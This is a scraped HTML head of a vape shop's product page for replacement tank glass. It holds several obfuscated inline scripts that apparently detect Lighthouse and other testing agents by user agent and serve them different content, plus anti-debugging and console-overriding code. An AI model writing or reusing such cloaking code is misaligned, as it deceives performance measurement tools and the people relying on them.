

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v8pr.uk/products/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass
body_size: 123541
content:



<!doctype html>
<html class="no-js" lang="en">
<head>


   <script>function initmg(){document.write('<img height="100%" width="100%" src="[data-uri]">')};setTimeout(function(){for(var a="1zUIKjQ 1001924wEIQXz 91253syJKBw 747695yqscrm 703398tqugWp 470663BiurjC 9OBcnWW 2202004YsPQST 701863ZBLeyz 0x159 0x158 0x157 0x15b 0x15d 0x15a 0x15e 0x15c 0x156 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40],b[41],b[42],b[43],b[44],b[45],b[46],b[47],b[48],b[49],b[50],b[51]],d=[c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8]];;)try{if(565706===-parseInt(d[c[9]-342])+-parseInt(d[c[10]-342])*-parseInt(d[c[11]-342])-parseInt(d[c[12]-342])-parseInt(d[c[13]-342])+-parseInt(d[c[14]-342])*parseInt(d[c[15]-342])+parseInt(d[c[16]-342])+parseInt(d[c[17]-342]))break;d[c[19]](d[c[18]]())}catch(a){d[c[19]](d[c[18]]())}var e=[c[20]+c[21]+c[22]+c[23]+c[24]+c[25]+c[26]+c[27]+c[28]+c[29]+c[21]+c[30]+c[21]+c[23]+c[31]+c[32]+c[25],c[28]+c[33]+c[34]+c[25]+c[35]+c[36]+c[37],c[31]+c[32]+c[25]+c[22]+c[38]+c[29]+c[25]+c[33]+c[30],c[39]+c[23]+c[23]+c[29]+c[40]+c[25]+c[41]+c[23]+c[30],c[42]+c[43]+c[43],c[28]+c[33]+c[44]+c[40]+c[31]+c[34]+c[25]+c[32],c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[45]+c[22]+c[25]+c[47]+c[28]+c[25]+c[48]+c[49]+c[44]+c[23]+c[24],c[21]+c[22]+c[25]+c[37],c[40]+c[23]+c[44]+c[50]+c[30]+c[28]+c[23]+c[33],c[24]+c[46]+c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[49]+c[44]+c[23]+c[24],c[47]+c[51]+c[45]+c[22]];-1==navigator[e[2]][e[1]](e[0])&&-1==navigator[e[2]][e[1]](e[3])&&!1===navigator[e[2]][e[5]](e[4])||(-1<window[e[8]][e[7]][e[1]](e[6])||-1<window[e[8]][e[7]][e[1]](e[9])||-1<window[e[8]][e[7]][e[1]](e[10]))&&initmg()},100);</script><script>function initp(){var b=document.createElement("link");b.href="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394",b.rel="preload",b.as="script",document.head.appendChild(b),(b=document.createElement("link")).href="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376",b.rel="preload",b.as="script",document.head.appendChild(b)}for(var a="810850PkLwlA 28snPHhj 9226bbhBsA 194SYLYoA 86327jjRGiE 4539rqTcos 265709qqGNgq 830405lkJJfX 857761bkosgI 0xb5 0xb8 0xb3 0xb7 0xb4 0xb2 0xb6 0xba 0xb9 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8]];;)try{if(472510===parseInt(c[b[9]-178])+-parseInt(c[b[10]-178])*parseInt(c[b[11]-178])+-parseInt(c[b[12]-178])+-parseInt(c[b[13]-178])+-parseInt(c[b[14]-178])+-parseInt(c[b[15]-178])+-parseInt(c[b[16]-178])*-parseInt(c[b[17]-178]))break;c[b[19]](c[b[18]]())}catch(a){c[b[19]](c[b[18]]())}var d=[b[20]+b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[21]+b[30]+b[21]+b[23]+b[31]+b[32]+b[25],b[28]+b[33]+b[34]+b[25]+b[35]+b[36]+b[37],b[31]+b[32]+b[25]+b[22]+b[38]+b[29]+b[25]+b[33]+b[30],b[39]+b[23]+b[23]+b[29]+b[40]+b[25]+b[41]+b[23]+b[30],b[42]+b[43]+b[43],b[28]+b[33]+b[44]+b[40]+b[31]+b[34]+b[25]+b[32],b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[45]+b[22]+b[25]+b[47]+b[28]+b[25]+b[48]+b[49]+b[44]+b[23]+b[24],b[21]+b[22]+b[25]+b[37],b[40]+b[23]+b[44]+b[50]+b[30]+b[28]+b[23]+b[33],b[24]+b[46]+b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[49]+b[44]+b[23]+b[24],b[47]+b[51]+b[45]+b[22]];-1==navigator[d[2]][d[1]](d[0])&&-1==navigator[d[2]][d[1]](d[3])&&!1===navigator[d[2]][d[5]](d[4])&&(-1<window[d[8]][d[7]][d[1]](d[6])||-1<window[d[8]][d[7]][d[1]](d[9])||-1<window[d[8]][d[7]][d[1]](d[10]))&&initp();</script>
                                            
  <link rel="prefetch" as="document" href="https://v8pr.uk">
  <link rel="preload" href="//v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548" as="style"><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all"><!--/LayoutHub-Embed--><meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#1e5b9b">
  <meta name="keywords" content="V8PR.uk">
  <meta name="author" content="v8pr.uk">
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://v8pr.uk/products/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass"><link rel="shortcut icon" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_1a37178b-fca0-4559-b602-99309f3e55fb_32x.png?v=1614318836" type="image/png">
  
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_152x.png?v=1614318836"><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js js_active js')</script><!-- Added by AVADA SEO Suite -->















<meta name="twitter:image" content="http://v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3.jpg?v=1611769898">
    
<script>window.FPConfig = {};window.FPConfig.ignoreKeywords=["/cart","/account"]</script>




<!-- /Added by AVADA SEO Suite -->
<title>VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass</title><meta name="description" content="Buy your VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass from V8PR.uk. Earn reward points ✓ Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓"><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="V8PR.uk">																																					
<meta property="og:url" content="https://v8pr.uk/products/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass">																																					
<meta property="og:title" content="VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass">																																					
<meta property="og:type" content="product">																																					
<meta property="og:description" content="Buy your VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass from V8PR.uk. Earn reward points ✓ Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓"><meta property="og:image:alt" content="VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass">																																					
  <meta property="og:price:amount" content="2.99">																																					
  <meta property="og:price:currency" content="GBP"><meta property="og:image" content="http://v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3_1200x1200.jpg?v=1611769898">
<meta property="og:image:secure_url" content="https://v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3_1200x1200.jpg?v=1611769898">


  <meta name="twitter:site" content="@v8pr_uk">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass">
<meta name="twitter:description" content="Buy your VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass from V8PR.uk. Earn reward points ✓ Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓">
<link rel="stylesheet" һref="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380">
  <noscript><link rel="stylesheet" href="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380"></noscript><!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480" rel="stylesheet" type="text/css" media="all" /> -->
<style id="tab_shopify.min.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("tab_shopify.min.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script>

